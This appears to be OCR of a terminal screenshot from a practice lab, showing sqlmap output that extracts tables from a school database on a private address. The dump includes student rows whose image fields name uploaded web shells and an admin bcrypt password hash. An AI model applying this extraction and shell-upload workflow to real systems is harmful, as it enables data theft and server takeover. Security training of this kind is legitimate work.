 kali@kali: ~
kali@kali: ~
[02:08:42] [INFO] retrieved: ak47shell.php
[02:09:33] [INFO] retrieved: Teknik Mesin
[02:10:12] [INFO] retrieved: Dani
[02:10:24] [INFO] retrieved: 123456789
Database: sekolah
Table: mahasiswa
[10 entries]
+----+------------------------------------+-----------+----------+---------------+----------------------+
| id | img                                | nrp       | nama     | email         | jurusan              |
+----+------------------------------------+-----------+----------+---------------+----------------------+
| 1  | 73235774.jpeg                      | 12345     | reja     | reja@mail.com | rpl                  |
| 2  | echo.jpg                           | 12344     | saad     | asdasd        | dsasad               |
| 4  | private.png                        | 123123    | asdawsd  | sadasd        | sdsad                |
| 5  | Screenshot_2021-10-14_20_22_20.png | 123134124 | asdasd   | asdassad      | asdasdasd            |
| 6  | private.png                        | 12312342  | asddasd  | asdasd        | asdasdas             |
| 7  | Screenshot_2021-10-18_00_07_26.png | 123123    | sadasd   | dasdasda      | asdasds              |
| 8  | ak47shell.php                      | 123123    | asdasds  | dasdds        | asdasdasdasdfasdasdw |
| 9  | simple-shell.php                   | 3214      | dsad     | asdasd        | asdsds               |
| 10 | simple-shell.php                   | 3432134   | sdadasas | daasdx        | asdasdasd            |
| 11 | ak47shell.php                      | 123456789 | Dani     | dani@mail.com | Teknik Mesin         |
+----+------------------------------------+-----------+----------+---------------+----------------------+
[02:10:53] [INFO] table 'sekolah.mahasiswa' dumped to CSV file '/home/kali/.local/share/sqlmap/output/10.10.10.15/dump/sekolah/mahasiswa.csv'
[02:10:53] [INFO] fetching columns for table 'users' in database 'sekolah'
[02:10:53] [INFO] retrieved: 2
[02:10:55] [INFO] retrieved: username
[02:11:18] [INFO] retrieved: password
[02:11:46] [INFO] fetching entries for table 'users' in database 'sekolah'
[02:11:46] [INFO] fetching number of entries for table 'users' in database 'sekolah'
[02:11:46] [INFO] retrieved: 1
[02:11:47] [WARNING] (case) time-based comparison requires reset of statistical model, please wait.............................. (done)
$2y$10$RCiVuEQ3Q4OvYujJh2fm/e8s16AExrQI41ZSDZ9dXuFJfaAk6Rn/a
[02:15:35] [INFO] retrieved: admin
Database: sekolah
Table: users
[1 entry]
+--------------------------------------------------------------+----------+
| password                                                     | username |
+--------------------------------------------------------------+----------+
| $2y$10$RCiVuEQ3Q4OvYujJh2fm/e8s16AExrQI41ZSDZ9dXuFJfaAk6Rn/a | admin    |
+--------------------------------------------------------------+----------+
[02:15:50] [INFO] table 'sekolah.users' dumped to CSV file '/home/kali/.local/share/sqlmap/output/10.10.10.15/dump/sekolah/users.csv'
[02:15:50] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/10.10.10.15'
[*] ending @ 02:15:50 /2021-10-19/
Applications
02:16:00 AM